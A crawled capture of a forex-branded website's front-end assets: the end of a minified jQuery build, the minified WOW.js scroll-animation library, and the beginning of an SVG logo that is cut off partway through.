                              (a = l[u + " " + s[0]] || l["* " + s[0]])
                            ) {
                              !0 === a
                                ? (a = l[i])
                                : !0 !== l[i] && ((o = s[0]), c.unshift(s[1]));
                              break;
                            }
                        if (!0 !== a)
                          if (a && e["throws"]) t = a(t);
                          else
                            try {
                              t = a(t);
                            } catch (e) {
                              return {
                                state: "parsererror",
                                error: a
                                  ? e
                                  : "No conversion from " + u + " to " + o,
                              };
                            }
                      }
                  return { state: "success", data: t };
                })(v, s, T, i)),
                i
                  ? (v.ifModified &&
                      ((u = T.getResponseHeader("Last-Modified")) &&
                        (ce.lastModified[f] = u),
                      (u = T.getResponseHeader("etag")) && (ce.etag[f] = u)),
                    204 === e || "HEAD" === v.type
                      ? (l = "nocontent")
                      : 304 === e
                      ? (l = "notmodified")
                      : ((l = s.state), (o = s.data), (i = !(a = s.error))))
                  : ((a = l), (!e && l) || ((l = "error"), e < 0 && (e = 0))),
                (T.status = e),
                (T.statusText = (t || l) + ""),
                i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]),
                T.statusCode(w),
                (w = void 0),
                g && m.trigger(i ? "ajaxSuccess" : "ajaxError", [T, v, i ? o : a]),
                b.fireWith(y, [T, l]),
                g &&
                  (m.trigger("ajaxComplete", [T, v]),
                  --ce.active || ce.event.trigger("ajaxStop")));
            }
            return T;
          },
          getJSON: function (e, t, n) {
            return ce.get(e, t, n, "json");
          },
          getScript: function (e, t) {
            return ce.get(e, void 0, t, "script");
          },
        }),
        ce.each(["get", "post"], function (e, i) {
          ce[i] = function (e, t, n, r) {
            return (
              v(t) && ((r = r || n), (n = t), (t = void 0)),
              ce.ajax(
                ce.extend(
                  { url: e, type: i, dataType: r, data: t, success: n },
                  ce.isPlainObject(e) && e
                )
              )
            );
          };
        }),
        ce.ajaxPrefilter(function (e) {
          var t;
          for (t in e.headers)
            "content-type" === t.toLowerCase() &&
              (e.contentType = e.headers[t] || "");
        }),
        (ce._evalUrl = function (e, t, n) {
          return ce.ajax({
            url: e,
            type: "GET",
            dataType: "script",
            cache: !0,
            async: !1,
            global: !1,
            converters: { "text script": function () {} },
            dataFilter: function (e) {
              ce.globalEval(e, t, n);
            },
          });
        }),
        ce.fn.extend({
          wrapAll: function (e) {
            var t;
            return (
              this[0] &&
                (v(e) && (e = e.call(this[0])),
                (t = ce(e, this[0].ownerDocument).eq(0).clone(!0)),
                this[0].parentNode && t.insertBefore(this[0]),
                t
                  .map(function () {
                    var e = this;
                    while (e.firstElementChild) e = e.firstElementChild;
                    return e;
                  })
                  .append(this)),
              this
            );
          },
          wrapInner: function (n) {
            return v(n)
              ? this.each(function (e) {
                  ce(this).wrapInner(n.call(this, e));
                })
              : this.each(function () {
                  var e = ce(this),
                    t = e.contents();
                  t.length ? t.wrapAll(n) : e.append(n);
                });
          },
          wrap: function (t) {
            var n = v(t);
            return this.each(function (e) {
              ce(this).wrapAll(n ? t.call(this, e) : t);
            });
          },
          unwrap: function (e) {
            return (
              this.parent(e)
                .not("body")
                .each(function () {
                  ce(this).replaceWith(this.childNodes);
                }),
              this
            );
          },
        }),
        (ce.expr.pseudos.hidden = function (e) {
          return !ce.expr.pseudos.visible(e);
        }),
        (ce.expr.pseudos.visible = function (e) {
          return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length);
        }),
        (ce.ajaxSettings.xhr = function () {
          try {
            return new ie.XMLHttpRequest();
          } catch (e) {}
        });
      var Yt = { 0: 200, 1223: 204 },
        Qt = ce.ajaxSettings.xhr();
      (le.cors = !!Qt && "withCredentials" in Qt),
        (le.ajax = Qt = !!Qt),
        ce.ajaxTransport(function (i) {
          var o, a;
          if (le.cors || (Qt && !i.crossDomain))
            return {
              send: function (e, t) {
                var n,
                  r = i.xhr();
                if (
                  (r.open(i.type, i.url, i.async, i.username, i.password),
                  i.xhrFields)
                )
                  for (n in i.xhrFields) r[n] = i.xhrFields[n];
                for (n in (i.mimeType &&
                  r.overrideMimeType &&
                  r.overrideMimeType(i.mimeType),
                i.crossDomain ||
                  e["X-Requested-With"] ||
                  (e["X-Requested-With"] = "XMLHttpRequest"),
                e))
                  r.setRequestHeader(n, e[n]);
                (o = function (e) {
                  return function () {
                    o &&
                      ((o =
                        a =
                        r.onload =
                        r.onerror =
                        r.onabort =
                        r.ontimeout =
                        r.onreadystatechange =
                          null),
                      "abort" === e
                        ? r.abort()
                        : "error" === e
                        ? "number" != typeof r.status
                          ? t(0, "error")
                          : t(r.status, r.statusText)
                        : t(
                            Yt[r.status] || r.status,
                            r.statusText,
                            "text" !== (r.responseType || "text") ||
                              "string" != typeof r.responseText
                              ? { binary: r.response }
                              : { text: r.responseText },
                            r.getAllResponseHeaders()
                          ));
                  };
                }),
                  (r.onload = o()),
                  (a = r.onerror = r.ontimeout = o("error")),
                  void 0 !== r.onabort
                    ? (r.onabort = a)
                    : (r.onreadystatechange = function () {
                        4 === r.readyState &&
                          ie.setTimeout(function () {
                            o && a();
                          });
                      }),
                  (o = o("abort"));
                try {
                  r.send((i.hasContent && i.data) || null);
                } catch (e) {
                  if (o) throw e;
                }
              },
              abort: function () {
                o && o();
              },
            };
        }),
        ce.ajaxPrefilter(function (e) {
          e.crossDomain && (e.contents.script = !1);
        }),
        ce.ajaxSetup({
          accepts: {
            script:
              "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript",
          },
          contents: { script: /\b(?:java|ecma)script\b/ },
          converters: {
            "text script": function (e) {
              return ce.globalEval(e), e;
            },
          },
        }),
        ce.ajaxPrefilter("script", function (e) {
          void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET");
        }),
        ce.ajaxTransport("script", function (n) {
          var r, i;
          if (n.crossDomain || n.scriptAttrs)
            return {
              send: function (e, t) {
                (r = ce("<script>")
                  .attr(n.scriptAttrs || {})
                  .prop({ charset: n.scriptCharset, src: n.url })
                  .on(
                    "load error",
                    (i = function (e) {
                      r.remove(),
                        (i = null),
                        e && t("error" === e.type ? 404 : 200, e.type);
                    })
                  )),
                  C.head.appendChild(r[0]);
              },
              abort: function () {
                i && i();
              },
            };
        });
      var Jt,
        Kt = [],
        Zt = /(=)\?(?=&|$)|\?\?/;
      ce.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function () {
          var e = Kt.pop() || ce.expando + "_" + jt.guid++;
          return (this[e] = !0), e;
        },
      }),
        ce.ajaxPrefilter("json jsonp", function (e, t, n) {
          var r,
            i,
            o,
            a =
              !1 !== e.jsonp &&
              (Zt.test(e.url)
                ? "url"
                : "string" == typeof e.data &&
                  0 ===
                    (e.contentType || "").indexOf(
                      "application/x-www-form-urlencoded"
                    ) &&
                  Zt.test(e.data) &&
                  "data");
          if (a || "jsonp" === e.dataTypes[0])
            return (
              (r = e.jsonpCallback =
                v(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback),
              a
                ? (e[a] = e[a].replace(Zt, "$1" + r))
                : !1 !== e.jsonp &&
                  (e.url += (At.test(e.url) ? "&" : "?") + e.jsonp + "=" + r),
              (e.converters["script json"] = function () {
                return o || ce.error(r + " was not called"), o[0];
              }),
              (e.dataTypes[0] = "json"),
              (i = ie[r]),
              (ie[r] = function () {
                o = arguments;
              }),
              n.always(function () {
                void 0 === i ? ce(ie).removeProp(r) : (ie[r] = i),
                  e[r] && ((e.jsonpCallback = t.jsonpCallback), Kt.push(r)),
                  o && v(i) && i(o[0]),
                  (o = i = void 0);
              }),
              "script"
            );
        }),
        (le.createHTMLDocument =
          (((Jt = C.implementation.createHTMLDocument("").body).innerHTML =
            "<form></form><form></form>"),
          2 === Jt.childNodes.length)),
        (ce.parseHTML = function (e, t, n) {
          return "string" != typeof e
            ? []
            : ("boolean" == typeof t && ((n = t), (t = !1)),
              t ||
                (le.createHTMLDocument
                  ? (((r = (t =
                      C.implementation.createHTMLDocument("")).createElement(
                      "base"
                    )).href = C.location.href),
                    t.head.appendChild(r))
                  : (t = C)),
              (o = !n && []),
              (i = w.exec(e))
                ? [t.createElement(i[1])]
                : ((i = Ae([e], t, o)),
                  o && o.length && ce(o).remove(),
                  ce.merge([], i.childNodes)));
          var r, i, o;
        }),
        (ce.fn.load = function (e, t, n) {
          var r,
            i,
            o,
            a = this,
            s = e.indexOf(" ");
          return (
            -1 < s && ((r = Tt(e.slice(s))), (e = e.slice(0, s))),
            v(t)
              ? ((n = t), (t = void 0))
              : t && "object" == typeof t && (i = "POST"),
            0 < a.length &&
              ce
                .ajax({ url: e, type: i || "GET", dataType: "html", data: t })
                .done(function (e) {
                  (o = arguments),
                    a.html(r ? ce("<div>").append(ce.parseHTML(e)).find(r) : e);
                })
                .always(
                  n &&
                    function (e, t) {
                      a.each(function () {
                        n.apply(this, o || [e.responseText, t, e]);
                      });
                    }
                ),
            this
          );
        }),
        (ce.expr.pseudos.animated = function (t) {
          return ce.grep(ce.timers, function (e) {
            return t === e.elem;
          }).length;
        }),
        (ce.offset = {
          setOffset: function (e, t, n) {
            var r,
              i,
              o,
              a,
              s,
              u,
              l = ce.css(e, "position"),
              c = ce(e),
              f = {};
            "static" === l && (e.style.position = "relative"),
              (s = c.offset()),
              (o = ce.css(e, "top")),
              (u = ce.css(e, "left")),
              ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto")
                ? ((a = (r = c.position()).top), (i = r.left))
                : ((a = parseFloat(o) || 0), (i = parseFloat(u) || 0)),
              v(t) && (t = t.call(e, n, ce.extend({}, s))),
              null != t.top && (f.top = t.top - s.top + a),
              null != t.left && (f.left = t.left - s.left + i),
              "using" in t ? t.using.call(e, f) : c.css(f);
          },
        }),
        ce.fn.extend({
          offset: function (t) {
            if (arguments.length)
              return void 0 === t
                ? this
                : this.each(function (e) {
                    ce.offset.setOffset(this, t, e);
                  });
            var e,
              n,
              r = this[0];
            return r
              ? r.getClientRects().length
                ? ((e = r.getBoundingClientRect()),
                  (n = r.ownerDocument.defaultView),
                  { top: e.top + n.pageYOffset, left: e.left + n.pageXOffset })
                : { top: 0, left: 0 }
              : void 0;
          },
          position: function () {
            if (this[0]) {
              var e,
                t,
                n,
                r = this[0],
                i = { top: 0, left: 0 };
              if ("fixed" === ce.css(r, "position")) t = r.getBoundingClientRect();
              else {
                (t = this.offset()),
                  (n = r.ownerDocument),
                  (e = r.offsetParent || n.documentElement);
                while (
                  e &&
                  (e === n.body || e === n.documentElement) &&
                  "static" === ce.css(e, "position")
                )
                  e = e.parentNode;
                e &&
                  e !== r &&
                  1 === e.nodeType &&
                  (((i = ce(e).offset()).top += ce.css(e, "borderTopWidth", !0)),
                  (i.left += ce.css(e, "borderLeftWidth", !0)));
              }
              return {
                top: t.top - i.top - ce.css(r, "marginTop", !0),
                left: t.left - i.left - ce.css(r, "marginLeft", !0),
              };
            }
          },
          offsetParent: function () {
            return this.map(function () {
              var e = this.offsetParent;
              while (e && "static" === ce.css(e, "position")) e = e.offsetParent;
              return e || J;
            });
          },
        }),
        ce.each(
          { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" },
          function (t, i) {
            var o = "pageYOffset" === i;
            ce.fn[t] = function (e) {
              return M(
                this,
                function (e, t, n) {
                  var r;
                  if (
                    (y(e) ? (r = e) : 9 === e.nodeType && (r = e.defaultView),
                    void 0 === n)
                  )
                    return r ? r[i] : e[t];
                  r
                    ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset)
                    : (e[t] = n);
                },
                t,
                e,
                arguments.length
              );
            };
          }
        ),
        ce.each(["top", "left"], function (e, n) {
          ce.cssHooks[n] = Ye(le.pixelPosition, function (e, t) {
            if (t)
              return (t = Ge(e, n)), _e.test(t) ? ce(e).position()[n] + "px" : t;
          });
        }),
        ce.each({ Height: "height", Width: "width" }, function (a, s) {
          ce.each(
            { padding: "inner" + a, content: s, "": "outer" + a },
            function (r, o) {
              ce.fn[o] = function (e, t) {
                var n = arguments.length && (r || "boolean" != typeof e),
                  i = r || (!0 === e || !0 === t ? "margin" : "border");
                return M(
                  this,
                  function (e, t, n) {
                    var r;
                    return y(e)
                      ? 0 === o.indexOf("outer")
                        ? e["inner" + a]
                        : e.document.documentElement["client" + a]
                      : 9 === e.nodeType
                      ? ((r = e.documentElement),
                        Math.max(
                          e.body["scroll" + a],
                          r["scroll" + a],
                          e.body["offset" + a],
                          r["offset" + a],
                          r["client" + a]
                        ))
                      : void 0 === n
                      ? ce.css(e, t, i)
                      : ce.style(e, t, n, i);
                  },
                  s,
                  n ? e : void 0,
                  n
                );
              };
            }
          );
        }),
        ce.each(
          [
            "ajaxStart",
            "ajaxStop",
            "ajaxComplete",
            "ajaxError",
            "ajaxSuccess",
            "ajaxSend",
          ],
          function (e, t) {
            ce.fn[t] = function (e) {
              return this.on(t, e);
            };
          }
        ),
        ce.fn.extend({
          bind: function (e, t, n) {
            return this.on(e, null, t, n);
          },
          unbind: function (e, t) {
            return this.off(e, null, t);
          },
          delegate: function (e, t, n, r) {
            return this.on(t, e, n, r);
          },
          undelegate: function (e, t, n) {
            return 1 === arguments.length
              ? this.off(e, "**")
              : this.off(t, e || "**", n);
          },
          hover: function (e, t) {
            return this.on("mouseenter", e).on("mouseleave", t || e);
          },
        }),
        ce.each(
          "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(
            " "
          ),
          function (e, n) {
            ce.fn[n] = function (e, t) {
              return 0 < arguments.length
                ? this.on(n, null, e, t)
                : this.trigger(n);
            };
          }
        );
      var en = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
      (ce.proxy = function (e, t) {
        var n, r, i;
        if (("string" == typeof t && ((n = e[t]), (t = e), (e = n)), v(e)))
          return (
            (r = ae.call(arguments, 2)),
            ((i = function () {
              return e.apply(t || this, r.concat(ae.call(arguments)));
            }).guid = e.guid =
              e.guid || ce.guid++),
            i
          );
      }),
        (ce.holdReady = function (e) {
          e ? ce.readyWait++ : ce.ready(!0);
        }),
        (ce.isArray = Array.isArray),
        (ce.parseJSON = JSON.parse),
        (ce.nodeName = fe),
        (ce.isFunction = v),
        (ce.isWindow = y),
        (ce.camelCase = F),
        (ce.type = x),
        (ce.now = Date.now),
        (ce.isNumeric = function (e) {
          var t = ce.type(e);
          return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e));
        }),
        (ce.trim = function (e) {
          return null == e ? "" : (e + "").replace(en, "$1");
        }),
        "function" == typeof define &&
          define.amd &&
          define("jquery", [], function () {
            return ce;
          });
      var tn = ie.jQuery,
        nn = ie.$;
      return (
        (ce.noConflict = function (e) {
          return (
            ie.$ === ce && (ie.$ = nn),
            e && ie.jQuery === ce && (ie.jQuery = tn),
            ce
          );
        }),
        "undefined" == typeof e && (ie.jQuery = ie.$ = ce),
        ce
      );
    });
    
    

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/lib/wow.min.js?v=20260125143958
body_size: 2585
content:
(function(){var MutationObserver,Util,WeakMap,getComputedStyle,getComputedStyleRX,bind=function(fn,me){return function(){return fn.apply(me,arguments);};},indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item){return i;}}return -1;};Util=(function(){function Util(){}Util.prototype.extend=function(custom,defaults){var key,value;for(key in defaults){value=defaults[key];if(custom[key]==null){custom[key]=value;}}return custom;};Util.prototype.isMobile=function(agent){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(agent);};Util.prototype.createEvent=function(event,bubble,cancel,detail){var customEvent;if(bubble==null){bubble=false;}if(cancel==null){cancel=false;}if(detail==null){detail=null;}if(document.createEvent!=null){customEvent=document.createEvent("CustomEvent");customEvent.initCustomEvent(event,bubble,cancel,detail);}else{if(document.createEventObject!=null){customEvent=document.createEventObject();customEvent.eventType=event;}else{customEvent.eventName=event;}}return customEvent;};Util.prototype.emitEvent=function(elem,event){if(elem.dispatchEvent!=null){return elem.dispatchEvent(event);}else{if(event in (elem!=null)){return elem[event]();}else{if(("on"+event) in (elem!=null)){return elem["on"+event]();}}}};Util.prototype.addEvent=function(elem,event,fn){if(elem.addEventListener!=null){return elem.addEventListener(event,fn,false);}else{if(elem.attachEvent!=null){return elem.attachEvent("on"+event,fn);}else{return elem[event]=fn;}}};Util.prototype.removeEvent=function(elem,event,fn){if(elem.removeEventListener!=null){return elem.removeEventListener(event,fn,false);}else{if(elem.detachEvent!=null){return elem.detachEvent("on"+event,fn);}else{return delete elem[event];}}};Util.prototype.innerHeight=function(){if("innerHeight" in window){return window.innerHeight;}else{return document.documentElement.clientHeight;}};return Util;})();WeakMap=this.WeakMap||this.MozWeakMap||(WeakMap=(function(){function WeakMap(){this.keys=[];this.values=[];}WeakMap.prototype.get=function(key){var i,item,j,len,ref;ref=this.keys;for(i=j=0,len=ref.length;j<len;i=++j){item=ref[i];if(item===key){return this.values[i];}}};WeakMap.prototype.set=function(key,value){var i,item,j,len,ref;ref=this.keys;for(i=j=0,len=ref.length;j<len;i=++j){item=ref[i];if(item===key){this.values[i]=value;return;}}this.keys.push(key);return this.values.push(value);};return WeakMap;})());MutationObserver=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(MutationObserver=(function(){function MutationObserver(){if(typeof console!=="undefined"&&console!==null){console.warn("MutationObserver is not supported by your browser.");}if(typeof console!=="undefined"&&console!==null){console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.");}}MutationObserver.notSupported=true;MutationObserver.prototype.observe=function(){};return MutationObserver;})());getComputedStyle=this.getComputedStyle||function(el,pseudo){this.getPropertyValue=function(prop){var ref;if(prop==="float"){prop="styleFloat";}if(getComputedStyleRX.test(prop)){prop.replace(getComputedStyleRX,function(_,_char){return _char.toUpperCase();});}return((ref=el.currentStyle)!=null?ref[prop]:void 0)||null;};return this;};getComputedStyleRX=/(\-([a-z]){1})/g;this.WOW=(function(){WOW.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:true,live:true,callback:null,scrollContainer:null};function WOW(options){if(options==null){options={};}this.scrollCallback=bind(this.scrollCallback,this);this.scrollHandler=bind(this.scrollHandler,this);this.resetAnimation=bind(this.resetAnimation,this);this.start=bind(this.start,this);this.scrolled=true;this.config=this.util().extend(options,this.defaults);if(options.scrollContainer!=null){this.config.scrollContainer=document.querySelector(options.scrollContainer);}this.animationNameCache=new WeakMap();this.wowEvent=this.util().createEvent(this.config.boxClass);}WOW.prototype.init=function(){var ref;this.element=window.document.documentElement;if((ref=document.readyState)==="interactive"||ref==="complete"){this.start();}else{this.util().addEvent(document,"DOMContentLoaded",this.start);}return this.finished=[];};WOW.prototype.start=function(){var box,j,len,ref;this.stopped=false;this.boxes=(function(){var j,len,ref,results;ref=this.element.querySelectorAll("."+this.config.boxClass);results=[];for(j=0,len=ref.length;j<len;j++){box=ref[j];results.push(box);}return results;}).call(this);this.all=(function(){var j,len,ref,results;ref=this.boxes;results=[];for(j=0,len=ref.length;j<len;j++){box=ref[j];results.push(box);}return results;}).call(this);if(this.boxes.length){if(this.disabled()){this.resetStyle();}else{ref=this.boxes;for(j=0,len=ref.length;j<len;j++){box=ref[j];this.applyStyle(box,true);}}}if(!this.disabled()){this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler);this.util().addEvent(window,"resize",this.scrollHandler);this.interval=setInterval(this.scrollCallback,50);}if(this.config.live){return new MutationObserver((function(_this){return function(records){var k,len1,node,record,results;results=[];for(k=0,len1=records.length;k<len1;k++){record=records[k];results.push((function(){var l,len2,ref1,results1;ref1=record.addedNodes||[];results1=[];for(l=0,len2=ref1.length;l<len2;l++){node=ref1[l];results1.push(this.doSync(node));}return results1;}).call(_this));}return results;};})(this)).observe(document.body,{childList:true,subtree:true});}};WOW.prototype.stop=function(){this.stopped=true;this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler);this.util().removeEvent(window,"resize",this.scrollHandler);if(this.interval!=null){return clearInterval(this.interval);}};WOW.prototype.sync=function(element){if(MutationObserver.notSupported){return this.doSync(this.element);}};WOW.prototype.doSync=function(element){var box,j,len,ref,results;if(element==null){element=this.element;}if(element.nodeType!==1){return;}element=element.parentNode||element;ref=element.querySelectorAll("."+this.config.boxClass);results=[];for(j=0,len=ref.length;j<len;j++){box=ref[j];if(indexOf.call(this.all,box)<0){this.boxes.push(box);this.all.push(box);if(this.stopped||this.disabled()){this.resetStyle();}else{this.applyStyle(box,true);}results.push(this.scrolled=true);}else{results.push(void 0);}}return results;};WOW.prototype.show=function(box){this.applyStyle(box);box.className=box.className+" "+this.config.animateClass;if(this.config.callback!=null){this.config.callback(box);}this.util().emitEvent(box,this.wowEvent);this.util().addEvent(box,"animationend",this.resetAnimation);this.util().addEvent(box,"oanimationend",this.resetAnimation);this.util().addEvent(box,"webkitAnimationEnd",this.resetAnimation);this.util().addEvent(box,"MSAnimationEnd",this.resetAnimation);return box;};WOW.prototype.applyStyle=function(box,hidden){var delay,duration,iteration;duration=box.getAttribute("data-wow-duration");delay=box.getAttribute("data-wow-delay");iteration=box.getAttribute("data-wow-iteration");return this.animate((function(_this){return function(){return _this.customStyle(box,hidden,duration,delay,iteration);};})(this));};WOW.prototype.animate=(function(){if("requestAnimationFrame" in window){return function(callback){return window.requestAnimationFrame(callback);};}else{return function(callback){return callback();};}})();WOW.prototype.resetStyle=function(){var box,j,len,ref,results;ref=this.boxes;results=[];for(j=0,len=ref.length;j<len;j++){box=ref[j];results.push(box.style.visibility="visible");}return results;};WOW.prototype.resetAnimation=function(event){var target;if(event.type.toLowerCase().indexOf("animationend")>=0){target=event.target||event.srcElement;return target.className=target.className.replace(this.config.animateClass,"").trim();}};WOW.prototype.customStyle=function(box,hidden,duration,delay,iteration){if(hidden){this.cacheAnimationName(box);}box.style.visibility=hidden?"hidden":"visible";if(duration){this.vendorSet(box.style,{animationDuration:duration});}if(delay){this.vendorSet(box.style,{animationDelay:delay});}if(iteration){this.vendorSet(box.style,{animationIterationCount:iteration});}this.vendorSet(box.style,{animationName:hidden?"none":this.cachedAnimationName(box)});return box;};WOW.prototype.vendors=["moz","webkit"];WOW.prototype.vendorSet=function(elem,properties){var name,results,value,vendor;results=[];for(name in properties){value=properties[name];elem[""+name]=value;results.push((function(){var j,len,ref,results1;ref=this.vendors;results1=[];for(j=0,len=ref.length;j<len;j++){vendor=ref[j];results1.push(elem[""+vendor+(name.charAt(0).toUpperCase())+(name.substr(1))]=value);}return results1;}).call(this));}return results;};WOW.prototype.vendorCSS=function(elem,property){var j,len,ref,result,style,vendor;style=getComputedStyle(elem);result=style.getPropertyCSSValue(property);ref=this.vendors;for(j=0,len=ref.length;j<len;j++){vendor=ref[j];result=result||style.getPropertyCSSValue("-"+vendor+"-"+property);}return result;};WOW.prototype.animationName=function(box){var animationName;try{animationName=this.vendorCSS(box,"animation-name").cssText;}catch(_error){animationName=getComputedStyle(box).getPropertyValue("animation-name");}if(animationName==="none"){return"";}else{return animationName;}};WOW.prototype.cacheAnimationName=function(box){return this.animationNameCache.set(box,this.animationName(box));};WOW.prototype.cachedAnimationName=function(box){return this.animationNameCache.get(box);};WOW.prototype.scrollHandler=function(){return this.scrolled=true;};WOW.prototype.scrollCallback=function(){var box;if(this.scrolled){this.scrolled=false;this.boxes=(function(){var j,len,ref,results;ref=this.boxes;results=[];for(j=0,len=ref.length;j<len;j++){box=ref[j];if(!(box)){continue;}if(this.isVisible(box)){this.show(box);continue;}results.push(box);}return results;}).call(this);if(!(this.boxes.length||this.config.live)){return this.stop();}}};WOW.prototype.offsetTop=function(element){var top;while(element.offsetTop===void 0){element=element.parentNode;}top=element.offsetTop;while(element=element.offsetParent){top+=element.offsetTop;}return top;};WOW.prototype.isVisible=function(box){var bottom,offset,top,viewBottom,viewTop;offset=box.getAttribute("data-wow-offset")||this.config.offset;viewTop=(this.config.scrollContainer&&this.config.scrollContainer.scrollTop)||window.pageYOffset;viewBottom=viewTop+Math.min(this.element.clientHeight,this.util().innerHeight())-offset;top=this.offsetTop(box);bottom=top+box.clientHeight;return top<=viewBottom&&bottom>=viewTop;};WOW.prototype.util=function(){return this._util!=null?this._util:this._util=new Util();};WOW.prototype.disabled=function(){return !this.config.mobile&&this.util().isMobile(navigator.userAgent);};return WOW;})();}).call(this);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/images/logo_w.svg
body_size: 2251
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 930.29333 242.26666"
   height="242.26666"
   width="930.29333"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       id="clipPath20"
       clipPathUnits="userSpaceOnUse"><path
         id="path18"
         d="M 0,0 H 6977 V 1816.97 H 0 Z" /></clipPath></defs><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,242.26667)"
     id="g10"><g
       transform="scale(0.1)"
       id="g12"><g
         id="g14"><g
           clip-path="url(#clipPath20)"
           id="g16"><path
             id="path22"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1907.69,1195.34 c 0,5.34 3.57,8.9 8.88,8.9 h 325.67 c 5.33,0 8.88,-3.56 8.88,-8.9 v -79.29 c 0,-5.36 -3.55,-8.89 -8.88,-8.89 H 2032.4 c -3.57,0 -5.34,-1.79 -5.34,-5.37 V 961.035 c 0,-3.523 1.77,-5.347 5.34,-5.347 h 179.01 c 5.39,0 8.94,-3.536 8.94,-8.872 v -73.929 c 0,-5.352 -3.55,-8.887 -8.94,-8.887 H 2032.4 c -3.57,0 -5.34,-1.797 -5.34,-5.371 V 702.738 c 0,-3.547 1.77,-5.34 5.34,-5.34 h 217.32 c 5.4,0 8.92,-3.558 8.92,-8.929 V 607.43 c 0,-5.348 -3.52,-8.918 -8.92,-8.918 h -333.15 c -5.31,0 -8.88,3.57 -8.88,8.918 v 587.91" /><path
             id="path24"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2790.24,734.879 c 0,-96.199 -88.19,-145.199 -217.34,-145.199 -146.92,0 -215.53,49 -215.53,145.199 v 460.461 c 0,5.34 3.57,8.9 8.91,8.9 h 100.62 c 5.37,0 8.92,-3.56 8.92,-8.9 V 769.59 c 0,-69.461 45.43,-80.18 98.88,-80.18 53.43,0 97.97,10.719 97.97,81.059 v 424.871 c 0,5.34 3.54,8.9 8.91,8.9 h 99.74 c 5.37,0 8.92,-3.56 8.92,-8.9 V 734.879" /><path
             id="path26"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3076.16,907.598 h -48.95 c -4.42,0.882 -6.19,2.652 -6.19,7.191 v 197.731 c 0,3.53 1.77,5.29 11.62,5.29 h 43.52 c 80.13,0 101.46,-20.43 101.46,-100.56 0,-79.242 -24.99,-109.652 -101.46,-109.652 z m 270.66,-300.059 -118.35,218.168 c -9.85,16.027 -14.26,25.871 -14.26,34.703 0,3.656 2.64,7.192 8.83,12.492 61.44,35.578 78.48,83.782 78.48,163.908 0,122.01 -68.64,167.43 -204.03,167.43 H 2911.5 c -5.43,0 -8.96,-3.53 -8.96,-8.95 V 607.539 c 0,-5.418 3.53,-8.949 8.96,-8.949 h 100.57 c 5.42,0 8.95,3.531 8.95,8.949 v 213.754 c 0,4.414 2.65,6.184 7.07,6.184 h 67.63 c 5.3,-0.883 7.07,-3.536 14.26,-16.907 l 103.34,-203.898 c 2.66,-6.32 5.3,-8.082 10.72,-8.082 h 118.36 c 7.2,0 7.2,4.41 4.42,8.949" /><path
             id="path28"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3714.75,709.879 c -14.25,-19.559 -38.35,-22.207 -85.54,-22.207 -45.43,0 -70.41,2.648 -84.67,22.207 -19.56,27.633 -28.52,106.871 -28.52,191.539 0,85.422 8.96,163.902 28.52,191.532 14.26,19.57 39.24,22.21 86.44,22.21 45.42,0 69.52,-2.64 83.77,-22.21 19.57,-27.63 28.52,-106.11 28.52,-191.532 0,-84.668 -8.95,-163.906 -28.52,-191.539 z m 91.73,447.171 c -37.47,44.55 -89.08,56.03 -175.5,56.03 -86.44,0 -140.7,-11.48 -179.06,-56.03 -38.23,-46.3 -59.68,-142.58 -59.68,-255.632 0,-113.188 21.45,-209.328 59.68,-255.637 38.36,-44.543 89.97,-56.152 176.4,-56.152 86.43,0 140.69,11.609 178.16,56.152 39.12,46.309 60.57,142.449 60.57,255.637 0,113.052 -21.45,209.332 -60.57,255.632" /><path
             id="path30"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
